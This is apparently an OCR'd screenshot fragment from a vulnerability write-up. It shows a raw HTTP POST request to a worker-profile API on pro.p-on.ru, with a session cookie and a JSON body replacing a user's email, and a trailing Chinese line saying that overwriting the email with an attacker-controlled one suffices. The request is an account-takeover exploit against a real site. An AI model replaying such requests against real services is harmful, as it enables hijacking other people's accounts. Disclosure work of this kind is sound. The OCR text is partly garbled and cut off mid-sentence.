
POST /api/sputnik/workers?id=xxxxx HTTP/1.1

Host: pro.p-on.ru

Connection: close

Content-Length: 167

Accept: application/json, text/ja vasc ript, */
*; q=0.01

Origin: https://pro.p-on.ru

X-Requested-With: xm lHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
4; x64) AppleWebKit/537.36 (KHTML, like Gecko)
 Chrome/71.0.3578.98 Safari/537.36

Content-Type: application/json

Referer: https://pro.p-on.ru/workers/185000

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Cookie: lang=en; sid=4020f4ba21edb3082902e22793
7995d6

{"id":xxxxx,"name_f":"name","name_i":"name_
i","name_o":"name_o","groups":[],"email":"newem
因此，只要用黑客控制的电子邮件覆盖现有的电